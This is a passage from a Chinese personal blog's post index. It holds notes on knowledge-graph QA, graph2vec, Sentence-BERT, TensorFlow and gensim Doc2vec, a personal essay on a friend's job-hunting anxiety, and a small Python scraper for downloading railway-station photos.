alt="联合距离计算公式"></p><p>第一行表示候选三元组与预测结果在空间上的距离，其中尾部三元组的向量表示$e_t$由$f(e_h,p_t)$求得，而不是直接选用候选三元组中的$e_t$，这样做是因为在图谱中可能会存在$e_h,p_l$相同但$e_t$不同的情况；</p><p>第四项表示尽量选择候选实体名称与标记出的$HED_{entity}$相同的三元组；</p><p>第五项表示尽量选择谓语被问题所提及的三元组。</p><h2 id="实验"><a href="#实验" class="headerlink" title="实验"></a>实验</h2><h3 id="数据集"><a href="#数据集" class="headerlink" title="数据集"></a>数据集</h3><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20201104160911.png" alt="图4 数据集"></p><p>FB2M和FB5M都是Freebase的子集，包含大量结构化的数据。</p><p>SimpleQuestions包含了一万多个有相关事实的简单问题，且这些事实都存在于FB2M中</p><h2 id="感慨"><a href="#感慨" class="headerlink" title="感慨"></a>感慨</h2><p>我导说我这次报告不能说服他！是我真的没看懂吗😂</p>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> 知识图谱 </tag>
            
            <tag> 知识嵌入 </tag>
            
            <tag> 问答系统 </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>焦虑逃离计划</title>
      <link href="/post/19305.html"/>
      <url>/post/19305.html</url>
      
        <content type="html"><![CDATA[<p>采访了一下身边的“社会人”（拒绝使用社畜这种词！）小吴同学，了解到了她的焦虑。</p><p>“那个湖边上的外婆家，当初我来杭州找不到工作，就在那边坐了很久，那段日子真的很焦虑。”</p><p>“每天都在花钱住酒店，工作又没啥消息，都是小破公司。”</p><p>“感觉自己能力不够。”</p><p>“很着急。”</p><p>这是应届毕业生小吴的焦虑，可能是千千万万毕业生的焦虑。小吴说那段时间一直在欺负我取乐，包括但不限于掐我屁股，而我的印象里是我一直在陪着小吴，包括但不限于抱着流眼泪的她。她最后找到了工作，在北京，她很开心，还请我吃了饭。</p><p>“有你好很多”，小吴说。</p><p>“对未来的未知，不自信，不知道处于什么位置，该怎么前进。”</p><p>这是工作一年以后小吴的焦虑，上了一年多班的小吴开始物色下一份工作，一方面是因为现在的公司行将就木，另一方面是因为我俩相隔一千多公里她掐不到我的屁股。</p><p>“我最近好很多了，看书还是有用的”</p><p>看书成了她逃离焦虑的新方法，她开始看各种专业书籍，大牛著作，她开始更新自己尘封已久的公众号，放上自己的读书笔记。她开始听有意思的播客，我的小宇宙邀请码就是她给的。当然，小吴同学也没有停止在言语上骚扰我的屁股！</p><p>总结以下小吴同志的方针：</p><ol><li>找一个陪伴你的人</li><li>不断学习，不断进步</li></ol><p>至于我，我遵守两个方针：</p><ol><li>感到焦虑就逃回自己的舒适圈。躺在床上打开小吴送的（高亮）switch，最舒适的甜甜圈！</li><li>多和别人交流，最好是面对面交流，互相交换坏情绪，坏情绪就会被慢慢消耗掉。</li></ol>]]></content>
      
      
      <categories>
          
          <category> 想法 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> 随笔 </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>读论文——graph2vec:图的分布式表示学习</title>
      <link href="/post/7820.html"/>
      <url>/post/7820.html</url>
      
        <content type="html"><![CDATA[<p>原论文：graph2vec: Learning Distributed Representations of Graphs</p><p>来源：MLG 2017 - 13th International Workshop on Mining and Learning with Graphs (MLG 2017)</p><p><a href="https://arxiv.org/abs/1707.05005">论文地址</a></p><p><a href="https://github.com/benedekrozemberczki/graph2vec">github地址</a></p><h2 id="问题"><a href="#问题" class="headerlink" title="问题"></a>问题</h2><p>现如今的很多研究集中在如何表示图谱中子结构的分布式表示，如节点、子图等。但是在对图的分类和聚类这些知识图谱的分析任务中，如果采用现有的手段，我们就需要得到整个图谱的表示。因此在处理这些分析任务时，图核（Graph Kernel）方法更加有效。</p><blockquote><p>Graph Kernel 方法将机器学习中的核方法（Kernel Methods）拓展到了图结构数据上，是一类计算图与图之间相似度的方法。再利用图核方法比较两个图的相似度时，需要将两个图用一定方法（如最小路径，随机游走，小图等）分解成更小的子结构，再通过定义一个核函数来的到两个图的相似度（如计算两个图中相似的子结构个数）</p></blockquote><blockquote><p>为什么是Graph Kernels而不是用Graph Embedding？</p><p>因为后者将结构化数据降维到向量空间时，损失了大量结构化信息。而前者直接面向图结构的数据，保留了核函数高效计算的优点，又包含了结构化的信息。</p></blockquote><p>文章提出，这种方式有两种存在的问题：</p><ol><li><p>不能得到显式的图嵌入，不利于计算和学习。</p></li><li><p>“人为”定义的特征（路径，步伐）不具有概括性。</p><blockquote><p>这些“人为”的特征应用在大型数据集上时，会产生高维的，稀疏的，不光滑的表示。</p></blockquote></li></ol><h2 id="解决手段"><a href="#解决手段" class="headerlink" title="解决手段"></a>解决手段</h2><p>为了解决上述的问题，文章提出了将word2vec中的Skipgram模型引入到了图谱中。在word2vec中，Skipgram的核心思想是<strong>出现在相似上下文中的单词往往具有相似的含义，因此应具有相似的矢量表示</strong>。</p><p>之前讲过的Doc2vec的也实在此基础上提出的。</p><p>根据文章中graph2vec的思想，我们可以把一个图谱看作是一个文件（document），把图谱中的所有节点（node）周围的有根子图（rooted subgraph）看作是词（words）。换句话说，<strong>有根子图构成图谱的方式和词构成句子或段落的方式相同</strong>。具体形式如下：</p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20200909120140.png" alt="图1 a为doc2vec的skip gram模型，b为graph2vec" style="zoom:50%;" /><h3 id="为什么选用有根子图（rooted-subgraph）"><a href="#为什么选用有根子图（rooted-subgraph）" class="headerlink" title="为什么选用有根子图（rooted subgraph）"></a>为什么选用有根子图（rooted subgraph）</h3><p>节点、步长和路径同样能够组成完整的图谱，那为什么要选择有根子图呢？文章给出了两个理由：</p><ol><li>与节点相比，子图是一种更有序的结构；</li><li>与步长和路径相比，有根子图能够更好的捕获图谱中的非线性特征。因其具有图核的特性。（作者引用了一些实验结果来证明核方法能够更好的捕捉非线性特征）</li></ol><h2 id="算法"><a href="#算法" class="headerlink" title="算法"></a>算法</h2><p>首先，graph2vec是一种<strong>无监督</strong>的算法，设计思路参考了doc2vec，因此再熟悉grap2vec之前，我们先复习一下doc2vec。</p><h3 id="doc2vec"><a href="#doc2vec" class="headerlink" title="doc2vec"></a>doc2vec</h3><p>给定一个属于文档$d_i$的词$w_j$，我们要使下列预测结果R尽可能地大：<br>$$<br>R(d_i)&#x3D;\sum_{j&#x3D;1}^{l_{i}} \log \operatorname{Pr}\left(w_{j} \mid d_{i}\right)<br>$$<br>式中的可能性$\operatorname{Pr}\left(w_{j} \mid d\right)$，即某个段落中出现$w_j$的可能性，能够定义为:</p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20200909171931.png"   /><p>我们可以使用负采样的方法有效的训练R。</p><h3 id="graph2vec"><a href="#graph2vec" class="headerlink" title="graph2vec"></a>graph2vec</h3><p>其主要算法流程如下:</p><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20200909145057.png" alt="算法1 graph2vec"></p><h4 id="如何提取有根子图？"><a href="#如何提取有根子图？" class="headerlink" title="如何提取有根子图？"></a>如何提取有根子图？</h4><p>上面算法中的第8行用到了一个提取子图的函数<code>GetWLSubgraph(n,Gi,d)</code>，下面来看看这个函数具体是怎么样的</p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20200909163921.png" alt="GetWLSubgraph" style="zoom:67%;" /><p>文章中对这个函数给出了比较详细的解释，但是不够直观，所以我画了一个简单的例子。</p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20200909163601.png" alt="提取有根子图的一个实例" style="zoom:67%;" /><h4 id="如何进行负采样？"><a href="#如何进行负采样？" class="headerlink" title="如何进行负采样？"></a>如何进行负采样？</h4><p>我们很容易能够看出来，算法一中的学习过程是非常昂贵的，因为整个子图词汇表会非常大。因此文章中采用了负采样的方法提高效率。即在训练图$G_i$时，引入不属于$G_i$的子图集$c&#x3D;{sg_1,sg_2,…}$，当然$c \in SG_{vocab}$。</p><h4 id="如何进行优化？"><a href="#如何进行优化？" class="headerlink" title="如何进行优化？"></a>如何进行优化？</h4><p>使用随机梯度下降算法(SGD)来优化算法一9、10两行的参数；</p><p>使用方向传播算法来估算导数；</p><p>学习率$\alpha$按照经验调整。</p><h2 id="总结"><a href="#总结" class="headerlink" title="总结"></a>总结</h2><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20200909170841.jpeg" alt="一图理解graph2vec结构" style="zoom: 25%;" />]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> 表示学习 </tag>
            
            <tag> 深度学习 </tag>
            
            <tag> 图嵌入 </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>抓取某网站的摄影作品</title>
      <link href="/post/25022.html"/>
      <url>/post/25022.html</url>
      
        <content type="html"><![CDATA[<p>最近逛知乎找到了一个神奇的网站<a href="https://seaside-station.com/">SEASIDE STATION IN JAPAN</a></p><p>这个网站记录了大大小小182个靠海车站的景色</p><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20200826131956.png" alt="网站首页"></p><p>其中不乏一些我比较喜欢的图片，比如</p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20200826132210.png" alt="wabuka站" style="zoom: 50%;" /><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20200826132255.png" alt="umishibaura站" style="zoom: 50%;" /><p>许多图片我都想保存下来，但是那样做实在太麻烦了，所以选择用爬虫的方式，代码如下：</p><pre class=" language-python"><code class="language-python"><span class="token keyword">import</span> requests<span class="token keyword">import</span> re<span class="token keyword">import</span> time<span class="token keyword">from</span> tqdm <span class="token keyword">import</span> tqdm<span class="token keyword">def</span> <span class="token function">get_url</span><span class="token punctuation">(</span>index<span class="token punctuation">)</span><span class="token punctuation">:</span>    wb_date <span class="token operator">=</span> requests<span class="token punctuation">.</span>get<span class="token punctuation">(</span>index<span class="token punctuation">)</span><span class="token punctuation">.</span>text    res <span class="token operator">=</span> re<span class="token punctuation">.</span>compile<span class="token punctuation">(</span>r<span class="token string">'***"'</span><span class="token punctuation">)</span> <span class="token comment" spellcheck="true"># 保护一下这个网站</span>    reg <span class="token operator">=</span> re<span class="token punctuation">.</span>findall<span class="token punctuation">(</span>res<span class="token punctuation">,</span> wb_date<span class="token punctuation">)</span>    <span class="token keyword">print</span><span class="token punctuation">(</span>reg<span class="token punctuation">)</span>    <span class="token keyword">return</span> reg<span class="token keyword">def</span> <span class="token function">get_picture</span><span class="token punctuation">(</span>url<span class="token punctuation">)</span><span class="token punctuation">:</span>    wb_date <span class="token operator">=</span> requests<span class="token punctuation">.</span>get<span class="token punctuation">(</span>url<span class="token punctuation">)</span><span class="token punctuation">.</span>text    res <span class="token operator">=</span> re<span class="token punctuation">.</span>compile<span class="token punctuation">(</span>r<span class="token string">'src="(http.+?jpg)"'</span><span class="token punctuation">)</span>  <span class="token comment" spellcheck="true"># 正则表达式匹配图片</span>    reg <span class="token operator">=</span> re<span class="token punctuation">.</span>findall<span class="token punctuation">(</span>res<span class="token punctuation">,</span> wb_date<span class="token punctuation">)</span>    nun <span class="token operator">=</span> <span class="token number">0</span>    <span class="token keyword">for</span> i <span class="token keyword">in</span> tqdm<span class="token punctuation">(</span>reg<span class="token punctuation">)</span><span class="token punctuation">:</span>  <span class="token comment" spellcheck="true"># 遍历</span>        a <span class="token operator">=</span> requests<span class="token punctuation">.</span>get<span class="token punctuation">(</span>i<span class="token punctuation">)</span>        name <span class="token operator">=</span> re<span class="token punctuation">.</span>sub<span class="token punctuation">(</span>r<span class="token string">"***"</span><span class="token punctuation">,</span> <span class="token string">""</span><span class="token punctuation">,</span> i<span class="token punctuation">)</span>        f <span class="token operator">=</span> open<span class="token punctuation">(</span><span class="token string">'all_station/'</span> <span class="token operator">+</span> name<span class="token punctuation">,</span> <span class="token string">'wb'</span><span class="token punctuation">)</span>        f<span class="token punctuation">.</span>write<span class="token punctuation">(</span>a<span class="token punctuation">.</span>content<span class="token punctuation">)</span>        f<span class="token punctuation">.</span>close<span class="token punctuation">(</span><span class="token punctuation">)</span>        nun <span class="token operator">=</span> nun <span class="token operator">+</span> <span class="token number">1</span>urls <span class="token operator">=</span> get_url<span class="token punctuation">(</span><span class="token string">'***'</span><span class="token punctuation">)</span><span class="token keyword">for</span> i<span class="token punctuation">,</span> urls <span class="token keyword">in</span> tqdm<span class="token punctuation">(</span>enumerate<span class="token punctuation">(</span>urls<span class="token punctuation">)</span><span class="token punctuation">)</span><span class="token punctuation">:</span>    <span class="token keyword">try</span><span class="token punctuation">:</span>        get_picture<span class="token punctuation">(</span>urls<span class="token punctuation">)</span>    <span class="token keyword">except</span><span class="token punctuation">:</span>        <span class="token keyword">continue</span>    time<span class="token punctuation">.</span>sleep<span class="token punctuation">(</span><span class="token number">5</span><span class="token punctuation">)</span>        </code></pre><p>如果你也喜欢这些图片，可以在评论里索取，千万不要学我！！！</p>]]></content>
      
      
      <categories>
          
          <category> 实践 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> python </tag>
            
            <tag> 爬虫 </tag>
            
            <tag> 摄影 </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>Tensorflow读书笔记</title>
      <link href="/post/53334.html"/>
      <url>/post/53334.html</url>
      
        <content type="html"><![CDATA[<h2 id="Hello-World！"><a href="#Hello-World！" class="headerlink" title="Hello World！"></a>Hello World！</h2><pre class=" language-python"><code class="language-python"><span class="token keyword">import</span> tensorflow <span class="token keyword">as</span> tfh <span class="token operator">=</span> tf<span class="token punctuation">.</span>constant<span class="token punctuation">(</span><span class="token string">"Ciao!"</span><span class="token punctuation">)</span>w <span class="token operator">=</span> tf<span class="token punctuation">.</span>constant<span class="token punctuation">(</span><span class="token string">"World"</span><span class="token punctuation">)</span>hw <span class="token operator">=</span> h <span class="token operator">+</span> w<span class="token keyword">with</span> tf<span class="token punctuation">.</span>compat<span class="token punctuation">.</span>v1<span class="token punctuation">.</span>Session<span class="token punctuation">(</span><span class="token punctuation">)</span> <span class="token keyword">as</span> sess<span class="token punctuation">:</span>    ans <span class="token operator">=</span> sess<span class="token punctuation">.</span>run<span class="token punctuation">(</span>hw<span class="token punctuation">)</span><span class="token keyword">print</span><span class="token punctuation">(</span>ans<span class="token punctuation">)</span><span class="token operator">></span>b<span class="token string">'Ciao!World'</span></code></pre><p>这一段代码展示了<strong>计算图</strong>的主要思想，即首先定义计算需要的元素，再采用一个外部机制去触发这个计算。也就是说<code>hw = h + w</code>并<strong>没有</strong>执行操作，真正执行操作的是<code>ans = sess.run(hw)</code></p><h2 id="SoftmaxMnist"><a href="#SoftmaxMnist" class="headerlink" title="SoftmaxMnist"></a>SoftmaxMnist</h2><pre class=" language-python"><code class="language-python"><span class="token keyword">import</span> tensorflow <span class="token keyword">as</span> tf<span class="token keyword">from</span> tensorflow<span class="token punctuation">.</span>examples<span class="token punctuation">.</span>tutorials<span class="token punctuation">.</span>mnist <span class="token keyword">import</span> input_datadata_dir <span class="token operator">=</span> <span class="token string">'data'</span>num_steps <span class="token operator">=</span> <span class="token number">1000</span>minibatch_size <span class="token operator">=</span> <span class="token number">100</span>data <span class="token operator">=</span> input_data<span class="token punctuation">.</span>read_data_sets<span class="token punctuation">(</span>data_dir<span class="token punctuation">,</span> one_hot<span class="token operator">=</span><span class="token boolean">True</span><span class="token punctuation">)</span>  <span class="token comment" spellcheck="true"># 自动加载数据集</span>x <span class="token operator">=</span> tf<span class="token punctuation">.</span>placeholder<span class="token punctuation">(</span>tf<span class="token punctuation">.</span>float32<span class="token punctuation">,</span> <span class="token punctuation">[</span>None<span class="token punctuation">,</span> <span class="token number">784</span><span class="token punctuation">]</span><span class="token punctuation">)</span>  <span class="token comment" spellcheck="true"># None表示当前不指定每次使用图片的数量</span>W <span class="token operator">=</span> tf<span class="token punctuation">.</span>Variable<span class="token punctuation">(</span>tf<span class="token punctuation">.</span>zeros<span class="token punctuation">(</span><span class="token punctuation">[</span><span class="token number">784</span><span class="token punctuation">,</span> <span class="token number">10</span><span class="token punctuation">]</span><span class="token punctuation">)</span><span class="token punctuation">)</span>  <span class="token comment" spellcheck="true"># 权重</span>y_true <span class="token operator">=</span> tf<span class="token punctuation">.</span>placeholder<span class="token punctuation">(</span>tf<span class="token punctuation">.</span>float32<span class="token punctuation">,</span> <span class="token punctuation">[</span>None<span class="token punctuation">,</span> <span class="token number">10</span><span class="token punctuation">]</span><span class="token punctuation">)</span>y_pred <span class="token operator">=</span> tf<span class="token punctuation">.</span>matmul<span class="token punctuation">(</span>x<span class="token punctuation">,</span> W<span class="token punctuation">)</span>cross_entropy <span class="token operator">=</span> tf<span class="token punctuation">.</span>reduce_mean<span class="token punctuation">(</span>tf<span class="token punctuation">.</span>nn<span class="token punctuation">.</span>softmax_cross_entropy_with_logits<span class="token punctuation">(</span>logits<span class="token operator">=</span>y_pred<span class="token punctuation">,</span> labels<span class="token operator">=</span>y_true<span class="token punctuation">)</span><span class="token punctuation">)</span><span class="token comment" spellcheck="true"># 使用交叉熵作为loss</span>gd_step <span class="token operator">=</span> tf<span class="token punctuation">.</span>train<span class="token punctuation">.</span>GradientDescentOptimizer<span class="token punctuation">(</span><span class="token number">0.5</span><span class="token punctuation">)</span><span class="token punctuation">.</span>minimize<span class="token punctuation">(</span>cross_entropy<span class="token punctuation">)</span><span class="token comment" spellcheck="true"># 定义如何训练</span>correct_mask <span class="token operator">=</span> tf<span class="token punctuation">.</span>equal<span class="token punctuation">(</span>tf<span class="token punctuation">.</span>argmax<span class="token punctuation">(</span>y_pred<span class="token punctuation">,</span> <span class="token number">1</span><span class="token punctuation">)</span><span class="token punctuation">,</span> tf<span class="token punctuation">.</span>argmax<span class="token punctuation">(</span>y_true<span class="token punctuation">,</span> <span class="token number">1</span><span class="token punctuation">)</span><span class="token punctuation">)</span>accuracy <span class="token operator">=</span> tf<span class="token punctuation">.</span>reduce_mean<span class="token punctuation">(</span>tf<span class="token punctuation">.</span>cast<span class="token punctuation">(</span>correct_mask<span class="token punctuation">,</span> tf<span class="token punctuation">.</span>float32<span class="token punctuation">)</span><span class="token punctuation">)</span><span class="token keyword">with</span> tf<span class="token punctuation">.</span>Session<span class="token punctuation">(</span><span class="token punctuation">)</span> <span class="token keyword">as</span> sess<span class="token punctuation">:</span>    sess<span class="token punctuation">.</span>run<span class="token punctuation">(</span>tf<span class="token punctuation">.</span>global_variables_initializer<span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">)</span>    <span class="token keyword">for</span> _ <span class="token keyword">in</span> range<span class="token punctuation">(</span>num_steps<span class="token punctuation">)</span><span class="token punctuation">:</span>        batch_xs<span class="token punctuation">,</span> batch_ys <span class="token operator">=</span> data<span class="token punctuation">.</span>train<span class="token punctuation">.</span>next_batch<span class="token punctuation">(</span>minibatch_size<span class="token punctuation">)</span>        sess<span class="token punctuation">.</span>run<span class="token punctuation">(</span>gd_step<span class="token punctuation">,</span> feed_dict<span class="token operator">=</span><span class="token operator">&amp;</span><span class="token comment" spellcheck="true">#123;x: batch_xs, y_true: batch_ys&amp;#125;)</span>    ans <span class="token operator">=</span> sess<span class="token punctuation">.</span>run<span class="token punctuation">(</span>accuracy<span class="token punctuation">,</span> feed_dict<span class="token operator">=</span><span class="token operator">&amp;</span><span class="token comment" spellcheck="true">#123;x: data.test.images, y_true: data.test.labels&amp;#125;)</span><span class="token keyword">print</span><span class="token punctuation">(</span><span class="token string">"Accuracy: &amp;#123;:.4&amp;#125;%"</span><span class="token punctuation">.</span>format<span class="token punctuation">(</span>ans<span class="token operator">*</span><span class="token number">100</span><span class="token punctuation">)</span><span class="token punctuation">)</span></code></pre><p>由于这本书是两年前的，很多模块都有了变化，后面我找了另一本更新的TensorFlow教程来看。</p>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> python </tag>
            
            <tag> TensorFlow </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>gensim中的Doc2vec模型参数调整</title>
      <link href="/post/85dd.html"/>
      <url>/post/85dd.html</url>
      
        <content type="html"><![CDATA[<p>最近在用Doc2vec训练模型，现在现在需要做一些参数调整来提高准确率。这边记录一些参数的调整和效果。</p><pre class=" language-python"><code class="language-python">Doc2Vec<span class="token punctuation">(</span>documents<span class="token operator">=</span>None<span class="token punctuation">,</span>         <span class="token comment" spellcheck="true">#输入语料库</span>        corpus_file<span class="token operator">=</span>None<span class="token punctuation">,</span>         <span class="token comment" spellcheck="true">#LineSentence格式的语料库文件的路径。</span>        alpha <span class="token operator">=</span> float<span class="token punctuation">,</span>        <span class="token comment" spellcheck="true">#初始学习率</span>        seed <span class="token operator">=</span> <span class="token number">5</span><span class="token punctuation">;</span>        <span class="token comment" spellcheck="true">#随机种子</span>        negative <span class="token operator">=</span> <span class="token number">5</span><span class="token punctuation">,</span>        <span class="token comment" spellcheck="true">#如果数值大于零，则加入负面采样。数值多大就加入多少个“noise word” </span>        dm_mean<span class="token operator">=</span>None<span class="token punctuation">,</span>         <span class="token comment" spellcheck="true">#当使用DM训练算法时，对上下文向量相加（默认0）；若设为1，则求均值</span>        dm<span class="token operator">=</span><span class="token number">1</span><span class="token punctuation">,</span>          <span class="token comment" spellcheck="true">#默认值为1，表示使用DM模型，否则使用DBOW模型</span>        dbow_words<span class="token operator">=</span><span class="token number">0</span><span class="token punctuation">,</span>         <span class="token comment" spellcheck="true">#当设为1时，则在训练doc_vector（DBOW）的同时训练Word_vector（Skip-gram）；默认为0，          只训练doc_vector，速度更快。</span>        dm_concat<span class="token operator">=</span><span class="token number">0</span><span class="token punctuation">,</span>         <span class="token comment" spellcheck="true">#默认为0，当设为1时，在使用DM训练算法时，直接将上下文向量和Doc向量拼接。</span>        dm_tag_count<span class="token operator">=</span><span class="token number">1</span><span class="token punctuation">,</span>         <span class="token comment" spellcheck="true">#使用dm_concat模式时，每个文档的预期文档标签数。</span>        sammple <span class="token operator">=</span> <span class="token number">1e</span><span class="token operator">-</span><span class="token number">5</span><span class="token punctuation">,</span>        <span class="token comment" spellcheck="true">#用于配置随机采样哪些高频词的阈值，有用范围是（0，1e-5）。</span>        min_count <span class="token operator">=</span> <span class="token number">5</span><span class="token punctuation">,</span>        <span class="token comment" spellcheck="true">#忽略所有词频少于一定数值的单词</span>        docvecs<span class="token operator">=</span>None<span class="token punctuation">,</span>         docvecs_mapfile<span class="token operator">=</span>None<span class="token punctuation">,</span>         comment<span class="token operator">=</span>None<span class="token punctuation">,</span>         trim_rule<span class="token operator">=</span>None<span class="token punctuation">,</span>         <span class="token comment" spellcheck="true">#词汇修剪原则，指定某些单词应保留在词汇中</span>        callbacks<span class="token operator">=</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">,</span>         <span class="token comment" spellcheck="true">#回调列表</span>        <span class="token operator">**</span>kwargs<span class="token punctuation">)</span></code></pre>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> python </tag>
            
            <tag> gensim </tag>
            
            <tag> Doc2vec </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>读论文——Sentence-BERT:基于孪生网络的句子嵌入</title>
      <link href="/post/947f.html"/>
      <url>/post/947f.html</url>
      
        <content type="html"><![CDATA[<p>原标题：Sentence-BERT: Sentence Embeddings using Siamese BERT-Networks</p><p><a href="https://arxiv.org/abs/1908.10084">论文地址</a></p><p><a href="https://github.com/UKPLab/sentence-transformers">代码</a></p><h2 id="背景"><a href="#背景" class="headerlink" title="背景"></a>背景</h2><p><code>BERT</code>（2018）和<code>RoBERTa</code>（2019）在处理文本语义相似度等句子对回归的任务上，都有不错的效果。但BERT在计算句子相似度时，需要将两个句子都输入到网络中，这就会产生巨大的计算开销。在10000个句子中找到相似的句子需要<code>5000w</code>次推理计算，这项任务在V100GPU上大约耗时<code>65h</code>。</p><p><strong>BERT的构造使得它既不适用于语义相似度搜索，也不适合于聚类等无监督任务。</strong></p><p>有研究尝试将整个句子输入到BERT中，得到该句的句向量。但是这样得到的句向量包含的语义信息有限，也就是说</p><p><strong>相似的句子的句向量差别可能会很大</strong></p><p>这一点作者也在后续的实验中证明了：</p><blockquote><p>The results shows that directly using the output of BERT leads to rather poor performances. Averaging the BERT embeddings achieves an average correlation of only 54.81, and using the CLStoken output only achieves an average correlationof 29.19. Both are worse than computing average GloVe embeddings.</p></blockquote><h2 id="解决的问题"><a href="#解决的问题" class="headerlink" title="解决的问题"></a>解决的问题</h2><p>提出了Sentence-Bert，一种改进的模型。该模型使用孪生网络（Siamese Network）来输出<strong>定长</strong>的、<strong>保有语义信息</strong>的句向量。再通过余弦距离、曼哈顿距离或欧式距离来计算其相似度。SBERT可以将原本需要<code>65h</code>的任务缩短至<code>5s</code>左右。</p><h2 id="建模"><a href="#建模" class="headerlink" title="建模"></a>建模</h2><h3 id="孪生网络（Siamse-Network）"><a href="#孪生网络（Siamse-Network）" class="headerlink" title="孪生网络（Siamse Network）"></a>孪生网络（Siamse Network）</h3><img src="C:\Users\76084\Desktop\20200811192235.png" alt="孪生网络" style="zoom: 33%;" /><p>孪生网络结构相对简单，在计算句子相似度方面有很多良好的表现。最主要的特征是孪生网络的两个解码器（encoder）共享权重<code>W</code>。在输出层，可以通过余弦相似度等方法比较$u,v$两个向量之间的相似度。也可以用额外的模型来生成两个句子之间<strong>关系的特征向量</strong>，用于问答系统等更复杂的任务。</p><h3 id="使用BERT处理文本匹配任务"><a href="#使用BERT处理文本匹配任务" class="headerlink" title="使用BERT处理文本匹配任务"></a>使用BERT处理文本匹配任务</h3><img src="C:\Users\76084\Desktop\20200811200024.png" alt="BERT处理文本匹配任务" style="zoom: 50%;" /><p>如图，<code>BERT</code>的常规做法是将两个句子拼接成一个序列，中间以<code>SEP</code>符号进行分隔，经过特定模块进行编码后，取输出层的字向量的<code>平均值</code>或第一个特征位置<code>CLS</code>作为句子的句向量。这种取平均值或特征值的做法使得<code>BERT</code>输出的句向量不包含充分的语义信息。</p><h3 id="Sentence-Bert"><a href="#Sentence-Bert" class="headerlink" title="Sentence-Bert"></a>Sentence-Bert</h3><p>SBERT沿用了孪生网络的结构，两个Sentence Encoder使用的是同一个BERT，并在其后加入了一个池化（pooling）操作来实现输出相同大小的句向量。文章一共试验了三种池化策略：</p><ol><li>CLS-token 以特征位置向量作为句向量</li><li>MEAN-strategy 求取所有输出向量的平均值（默认）</li><li>MAX-strategy 求取所有输出向量中的最大值</li></ol><p>通过池化操作进一步将BERT输出后的字向量进行特征提取、压缩，得到$u,v$。</p><p>最后将$u,v$进行组合，针对不同的任务提出不同的组合方式</p><h4 id="针对分类任务"><a href="#针对分类任务" class="headerlink" title="针对分类任务"></a>针对<strong>分类任务</strong></h4><img src="C:\Users\76084\Desktop\20200811200024.png" alt="SBERT的一种训练模型" style="zoom:50%;" /><p>针对分类任务的训练模型如图1所示。使用元素级差分$|u-v|$来组合$u,v$，将其乘以一个可训练的权重矩阵$W_{t} \in \mathbb{R}^{3 n \times k}$（n为句向量的维度，k为标签的个数）。使用<code>Softmax</code>函数进行分类输出</p><p>$$<br>o&#x3D;\operatorname{softmax}\left(W_{t}(u, v,|u-v|)\right)<br>$$</p><p>其中矩阵的形式如下：</p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20200813084959.png" alt="矩阵形式" style="zoom:67%;" /><p>最后使用交叉熵来作为优化，文章中没有提到具体形式，查到其大致形式如下：</p><p>$$<br>L&#x3D;\frac{1}{N} \sum_{i}^{N} L_{i}&#x3D;\frac{1}{N} \sum_{i}^{N}\sum_{c&#x3D;1}^{M} y_{i c} \log \left(p_{i c}\right)<br>$$<br>其中：</p><p>$M$—— 类别的数量；</p><p>$N$—— 样本的数量；</p><p>$y_c$—— 指示变量（0或1)，如果该类别和样本的类别相同就是1，否则是0；</p><p>$p_c$——对于观测样本属于类别$c$的预测概率。</p><h4 id="针对相似度计算"><a href="#针对相似度计算" class="headerlink" title="针对相似度计算"></a>针对<strong>相似度</strong>计算</h4><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20200812131036.png" alt="相似度计算" style="zoom: 50%;" /><p>直接计算、输出余弦相似度；训练损失函数采取了均方根误差；</p><p>$$<br>\sigma&#x3D;\sqrt{\frac{\sum d_{i}^{2}}{n}}, \mathrm{i}&#x3D;1<br>$$</p><h4 id="针对三元组输入"><a href="#针对三元组输入" class="headerlink" title="针对三元组输入"></a>针对<strong>三元组输入</strong></h4><img src="C:\Users\76084\Desktop\20200812184837.png" alt="针对三元组的模型" style="zoom: 33%;" /><p>给定一个锚定句$a$，正面句$p$，负面句$n$。这个网络的目标是调整三元组中$a$与$p$的距离小于$a$与$n$的距离。其损失函数如下：</p><p>$$<br>\max \left(\left|s_{a}-s_{p}\right|-\left|s_{a}-s_{n}\right|+\epsilon, 0\right)<br>$$</p><p>$s_x$—— $a&#x2F;n&#x2F;p$的句向量；</p><p>$||·||$—— 计算距离，如欧式距离、曼哈顿距离；</p><p>$\epsilon$ —— 边界，保证$s_p$与$s_a$之间的距离至少要比$s_n$与$s_a$小$\epsilon$，文中取1</p><h2 id="实验"><a href="#实验" class="headerlink" title="实验"></a>实验</h2><h3 id="比较组合方式和池化策略的差异"><a href="#比较组合方式和池化策略的差异" class="headerlink" title="比较组合方式和池化策略的差异"></a>比较组合方式和池化策略的差异</h3><img src="C:\Users\76084\Desktop\20200812134015.png" alt="不同池化策略和组合方式的差异" style="zoom:67%;" /><p>可以看到平均池化策略的表现比较好；</p><p>再平均池化策略下，使用$(u, v,|u-v|)$组合方式表现比较好。</p><h3 id="计算效率"><a 